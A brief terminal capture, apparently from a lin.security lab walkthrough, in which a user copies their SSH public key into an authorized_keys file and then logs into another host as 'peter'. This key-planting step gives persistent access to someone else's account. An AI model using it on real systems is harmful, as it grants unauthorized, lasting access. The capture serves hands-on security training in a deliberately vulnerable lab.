 test@kali:/root/lin/.ssh$ cp /home/test/.ssh/id_rsa.pub authorized_keys
test@kali:/root/lin/.ssh$ ls
authorized_keys
test@kali:/root/lin/.ssh$ ssh peter@10.0.0.97
LIN.SECURITY
Welcome to lin.security | https://in.security | version 1.0
peter@linsecurity:~$
[2] 0:ssh* "kali" 15:00 14-Aug-18